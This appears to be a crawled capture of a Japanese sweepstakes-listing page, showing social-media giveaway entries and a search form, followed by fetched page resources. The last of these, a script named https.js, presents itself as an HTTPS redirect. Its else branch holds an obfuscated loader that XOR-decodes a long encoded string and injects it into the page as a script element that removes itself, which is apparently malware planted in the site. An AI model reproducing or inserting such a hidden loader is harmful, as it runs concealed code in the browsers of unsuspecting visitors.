 <a href=rdou.php?oid=40018 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">TOHOシネマズ</font><BR><BR>
                  フォロー＆リポストキャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：5 | 応募受付日数：11日間 | <FONT color="red">2025.11.17〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月08日 (09時37分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><img src=new-n.gif>
<B><a href=rdou.php?oid=39975 target=_blank>
<img src=https://lucky.jp/x-logo.jpg> <font color=#B23AEE>【SNS応募】</font>半熟チーズケーキ シャンティ(3名様)</A></B><BR><BR><a href=rdu.php?uid=39975 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=39975 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">ノルディックファーム</font><BR><BR>
                  プレゼントキャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：3 | 応募受付日数：5日間 | <FONT color="red">2025.11.12〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月08日 (09時34分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><img src=new-n.gif>
<B><a href=rdou.php?oid=38564 target=_blank>
<img src=https://lucky.jp/twitter-logo.jpg> <font color=#B23AEE>【SNS応募】</font>日立建機のトミカ6種(30名様)</A></B><BR><BR><a href=rdu.php?uid=38564 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=38564 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">日立建機</font><BR><BR>
                  フォロー＆リポストキャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：30 | 応募受付日数：10日間 | <FONT color="red">2025.11.16〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月08日 (09時32分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
</tbody>
</table><center>
<table border="0" width="98%" cellpadding="0" cellspacing="1">
<tbody>
<tr>
<td>
<tr>
<td align="left" width="20%">
</td><td align="center">
<B><BIG>1</BIG></B> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=10&endpage=20">2</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=20&endpage=20">3</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=30&endpage=20">4</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=40&endpage=20">5</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=50&endpage=20">6</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=60&endpage=20">7</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=70&endpage=20">8</a> 
</td><td align="right" width="20%">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=10&endpage=20">次の10件 >></a> 
</td>
</tr>
</tbody>
</table>
<br><table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><TR><TD background="sen4.gif" colspan="3" height="4"></TD></TR><TR><TD colspan="2" height="10"></TD></TR></tbody></table>
<br>

<table border="0" cellpadding="0" cellspacing="0" width="750">
<tr>
<td align="center" valign="top">

<table style="BORDER-COLLAPSE: collapse" borderColor="#111111" cellspacing="0" cellpadding="0" border="0">
<TBODY>
<TR>
<TD width=8 height=8><IMG height="8" src="left_1.gif" width="8" border="0"></TD>
<TD width="322" background="center_1.gif" height="8"></TD>
<TD width=14 height=8><IMG height="8" src="right_1.gif" width="14" border="0"></TD>
</TR>
<TR>
<TD width="8" background="left_2.gif" rowspan="3"></TD>
<TD align="middle" bgcolor="#ffffff" background="tai004.gif">
              <table id="AutoNumber2" style="BORDER-COLLAPSE: collapse" borderColor="#111111" height="47" cellspacing="0" cellpadding="0" border="0">
<TBODY>
<TR>
<TD align="center" colspan="2" nowrap><FONT size="-1"<BR>懸賞情報を条件で検索</FONT>
            <BR>
<FORM action="search.cgi" method="POST">
<TABLE border="0" width="98%" cellpadding="0" cellspacing="1">
<tbody>
<tr>
<TD nowrap><INPUT type="text" name="key" size="18"></TD>
</tr>
<tr>
<TD><select name=oh size=1>
<OPTION selected VALUE="">▽応募方法</OPTION>
<option VALUE="アンケート">アンケート</option>
<option VALUE="クイズ">クイズ</option>
<option VALUE="簡単応募">簡単応募</option>
<option VALUE="会員登録">会員登録</option>
<option VALUE="ゲーム">ゲーム</option>
<option VALUE="メルマガ登録">メルマガ登録</option>
<option VALUE="その他応募">その他応募</option>
</select></TD>
</tr>
<tr>
<TD><select name=sh size=1>
<OPTION selected VALUE="">▽選考方法</OPTION>
<option VALUE="抽選">抽選</option>
<option VALUE="全員・先着">全員・先着</option>
<option VALUE="成績上位者">成績上位者</option>
<option VALUE="正解者の中から抽選">正解者から抽選</option>
<option VALUE="採用者">採用者</option>
<option VALUE="その他">その他</option>
</select></TD>
</tr>
<tr>
<TD nowrap><select name=on size=1>
<option selected VALUE="">▽応募難易度</option>
<option VALUE="1">難易度【１】</option>
<option VALUE="2">難易度【２】</option>
<option VALUE="3">難易度【３】</option>
<option VALUE="4">難易度【４】</option>
<option VALUE="5">難易度【５】</option>
</select></TD>
</tr>
<tr>
<TD nowrap><input type="radio" name="st" value="1">
<font size="-1">新着順</font>
<input type="radio" name="st" value="2">
<font size="-1">〆切順</font>
</tr>
<tr>
<TD nowrap><input type="radio" name="st" value="3">
<font size="-1">人気順</font>
<input type="radio" name="st" value="4">
<font size="-1">当選数順</font></TD>
</tr>
</tbody>
</TABLE>
<BR>
<INPUT type="submit" value="情報検索"></FORM>
</TD>
</TR>
</TBODY>
</table>
              </TD>
<TD width="14" background="right_2.gif" rowspan="3"></TD>
<TR>
<TD align="middle" bgcolor="#ffffff">
<HR noshade size="1">
</TD>
</TR>
<TR>
<TD align="center"><BR>
<TABLE border="0" cellpadding="0" cellspacing="1">
<TBODY>
<tr>
<TD nowrap align="center">
<FORM name="Link1"><SELECT name="OP" onChange="A_Li()">
<OPTION value="./" selected>▼カテゴリー検索</OPTION>
<OPTION value="search.cgi?cg=monney">現金・金券</OPTION>
<OPTION value="search.cgi?cg=travel">宿泊券･旅行</OPTION>
<OPTION value="search.cgi?cg=ticket">招待券・チケット</OPTION>
<OPTION value="search.cgi?cg=food">食べ物・飲み物</OPTION>
<OPTION value="search.cgi?cg=fashon">衣類・ファッション</OPTION>
<OPTION value="search.cgi?cg=cosme">化粧品・ヘアケア</OPTION>
<OPTION value="search.cgi?cg=paso">パソコン・OA機器</OPTION>
<OPTION value="search.cgi?cg=ele">日用品・電化製品</OPTION>
<OPTION value="search.cgi?cg=inter">インテリア・お花</OPTION>
<OPTION value="search.cgi?cg=book">本・ビデオ・音楽</OPTION>
<OPTION value="search.cgi?cg=kenkou">美容・健康食品</OPTION>
<OPTION value="search.cgi?cg=kids">子供向け・ゲーム</OPTION>
<OPTION value="search.cgi?cg=pet">趣味・ペット</OPTION>
<OPTION value="search.cgi?cg=goods">その他</OPTION>
</SELECT></FORM>
</TD>
</TR>
</TBODY>
</TABLE>
</TD>
</TR>
<TR>
<TD width=8 height=14><IMG height="14" src="left_3.gif" width="8" border="0"></TD>
<TD background="center_3.gif" height="14"></TD>
<TD width=14 height=14><IMG height="14" src="right_3.gif" width="14" border="0"></TD>
</TR>
</TBODY>
</table>


</td>
<td align=center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cgi336×280中下 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1436973206163984"
     data-ad-slot="6126354352"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 

 
 </td></tr></table><br><br>
</center></td>
</tr>
</tbody>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top">
<center>
<SCRIPT language="JavaScript">
<!----------
var date = new Date();
calendar(date.getYear(), date.getMonth());
//---------->
</SCRIPT>
<BR>
</center>
</td>
<td valign="top">
<center>
<SCRIPT language="JavaScript">
<!----------
var date = new Date();
calendar(date.getYear(), (date.getMonth()+1));
//---------->
</SCRIPT>
<BR>
</center>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
<BR><TABLE style="BORDER-COLLAPSE: collapse" borderColor="#111111" cellspacing="0" cellpadding="3" border="1">
        <TBODY>
          <TR>
            <TD align="center" bgcolor="#ffffff" background="tai004.gif"><A href="https://lucky.jp/">TOPページに戻る</A></TD>
          </TR>
        </TBODY>
      </TABLE>
<br><br>
</div>
</TD></TR></TBODY></TABLE>
</DIV>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zQPc1HHlsXv4ZfggJyVA6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762615921109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lucky.jp/pagenavi.css
body_size: 487
content:
#main ul.pageNav02 {
	margin: 0 0 10px;
	padding: 10px 10px 5px;
	background: #fff;
	border: 1px solid #ccc;
	text-align: center;
}

#main ul.pageNav02 li {
	display: inline;
	margin: 0 2px;
	padding: 0;
}

#main ul.pageNav02 li span,
#main ul.pageNav02 li a {
	display: inline-block;
	margin-bottom: 5px;
	padding: 5px 13px;
	background: #eeeff7;
	text-decoration: none;
	vertical-align: middle;
}

#main ul.pageNav02 li a:hover {
	color: #000;
	background: #ccf;
	border-color: #00f;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=281313477&t=pageview&_s=1&dl=https%3A%2F%2Flucky.jp%2Fsearch.cgi%3Fon%3D%26sd%3D%26cg%3D%26os%3D%26sh%3D%26oh%3D%26sc%3D%26nz%3D%26st%3D%26key%3D%26startpage%3D0%26endpage%3D120&ul=en-us%40posix&dt=%E3%83%A9%E3%83%83%E3%82%AD%E3%83%BC%E3%83%87%E3%82%A3%E3%83%83%E3%83%97%20%E2%98%85%E3%83%8D%E3%83%83%E3%83%88%E6%87%B8%E8%B3%9E%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=234231061&gjid=1142856626&cid=1844309399.1762615918&tid=UA-55034573-1&_gid=528591351.1762615918&_r=1&_slc=1&z=1499274475
body_size: -448
content:
2,cG-4S730YYTZR

--- FILE ---
content_type: application/javascript
request_url: https://lucky.jp/https.js
body_size: 3260
content:
if(location.protocol == 'http:') {
  location.replace(location.href.replace(/http:/, 'https:'));
} else {function zSZfU(pvPJah,bYiKz){BFqcG=[];pvPJah=window['\u0075n\u0065\u0073c\u0061\u0070e'](pvPJah);czWPm='f\u0072om\u0043\u0068\u0061\u0072\u0043ode';hXBggW=[];BFqcG.forEach(function(qhdAH){nWyjf=pvPJah.indexOf(qhdAH);if(-1!=nWyjf){for(let cPRiv=nWyjf;cPRiv<=nWyjf+qhdAH.length-1;cPRiv++){hXBggW.push(cPRiv)};}});var BGnnw=[];var aVxPO="";var KyEXb;for(KyEXb=0;KyEXb<=255;KyEXb++){BGnnw[String[czWPm](KyEXb)]=KyEXb}for(KyEXb=0;KyEXb<pvPJah.length;){for(WiStWj=0;WiStWj<bYiKz.length;WiStWj++,KyEXb++){if(hXBggW.includes(KyEXb)){aVxPO+=String[czWPm](BGnnw[pvPJah.substr(KyEXb,1)]);WiStWj--;continue;}if(typeof BGnnw[pvPJah.substr(KyEXb,1)] !=="undefined")aVxPO+=String[czWPm](BGnnw[pvPJah.substr(KyEXb,1)]^BGnnw[bYiKz.substr(WiStWj,1)]);}}return(aVxPO);}var cAlWF=document,SqRXI=cAlWF.createElement('\u0073c\u0072ip\u0074');SqRXI.id='NoXkXG';var aAblL=zSZfU("%25%1b%04E%14(%0e9%24A%1f%0d%21%12%21%13%13,%0b<%14K%04%004%14%16m%1aEV)%10%06%00E%22%0d')%1f%1f%16p%1f%19x%0d%03%1a7%12%12%00%0bm%0d?T%05%0c%09(%09.unXNtF%17%13%176%0d%1a%14%02M%16%21T%06,I%1d%1b%09V:^TuAz%06%0aUH0A%03%24AX%0e3%10%0e%11%0a+%1bn%21XK])%15%160^%1d%06%26H%16%07%007%11%00%1f%1a%00%109%15%07%04_%14@u%0a%0e%1c%0e%1e%1a6%16KG%00%25%15%071P%0d%1cr%0f%04%1d%0bg5%7f%16%1f%0b%18%16%08%10)%0eZ%011%09%09P8bA%0eT%05%0a%019R]%24%1f%1aAoX%1c%00%001%1d%21%14V%02%169)%1c?VP%0a{KG%15%001;:%00%13M%12dA%08l%08%11%0ezG%01%13%13,%0b<%14%05K%1f(%14%121[Q%1e3%14G%1b%16x%09%20%03%18%06[dGK>E%19%1ar%0f%0a%15X+%0d%24Z?%08%12*%1f]l%08%11%055H%14%00%06x%0c<%19%03%08%16%23%0e[)%5c%1b%09%26%0f%08%1cK*%1a:%1d%1f%0bXoU%13%24E%11%0b=%08I%1b%06*Jh%08%13%11%06?%14U,^%1fF%25%0f%03%06%0dnO+]]%0c%1e*T%1d%20Z%1f%00%26]%1aI)%0b%10%04*%19)[oUZ3K%17%10=%0d%0f%16K%26%04:%19%1dJ%12}NGvUK%0bgR%01@K5%00%23X]GLoQ8%24G%10F%20%07%09%16%0a(@zT%02%0a%209%08%1c+TP[dOI%01%10'%1b'%08%1f%0b%14eM%5cn%11EJy+%06%06%0dk%1a2%14%12%0a%1eeS[1%5c+%1c%20%0f%09%15Mv^zT%05%10%11>%0e%07,]%1f@eOLPC6UqQ%05%06%01(%1f%1bkD%11%0c%26%0eLP%1dgC%20%19%04%00%16%23T%1d%20Z%1f%00%26MET%0cxJxR%10%04%05%24%19%1a+@V%047%08%00%06%0deWs%1c%17%13%1a.%15%1b6hH5|%15%0e%08%0063c'V_S,%0d%14,GX%01%21NN[L~%15h%1b%05%1c%1d.Z%130]%1b%1c;%09%09R)%0b%10%04*%19)[8%08%19lH%0e%09%20F8%036%0e=%17%03K%04%04,%13%01eU%1d%1c1%0eO%07%17)Ah%0c%17%17S%12%18>%00^%13%00o%07%10%13%0c1H%0c%0b%25%2e%26%09%03[/@%17%06zO%5c%14%0a7@%25%1b%04E%18(%03U,]X70-%22%1f%0e-A(%0c%17%17S;%1b%190VE70-%22%1f%0e-38%1f%0f8H+%15%07mP%17%06%21%12G)%0e%20%11%7f%0c%17%09%06(%1f(e%5c%1eH%1d%04%0d%17%061F6%14%02%17%1a(%09]3R%14%1d7ON%09%13%24%1as%1f%1a%00%1ep%1e%1a%26F%15%0d<%12I%11%17%20%09'%1f3%09%16%20%1f%1b1%1b%13%0d+O%5c%1b%03m%0d?%1f%1bL%08+%15%07mP%17%06%21%12G)%157%07%23V%00%04%1f%10Z%1a%23%137%0a8%03%04%06K%20%06'%08%1f%00%00e%0c%14)F%1d%0d{O%02%1e%00(3%23%08%19%15.p%0c%14)%08%1c%071%13%0a%17%0b1F;%1f%17%01],%0a%05%20]%1c+:%0f%0b%16M%20%046%17_^%0e0%07%08~T%1d%1c%1e%07%15%15%006%1c%15%1b%00%0c%10%22%14]l%08",'SzvesMzuE3xhRfgreEh');SqRXI.text="var YyMMy='\u0072em\u006f\u0076\u0065',pScjw='\u0067\u0065\u0074El\u0065\u006d\u0065ntById';document[pScjw]('NoXkXG')[YyMMy]();"+aAblL;var CIrBG='\u0068\u0065a\u0064',ObEGPU='app\u0065ndC\u0068ild';cAlWF[CIrBG][ObEGPU](SqRXI);}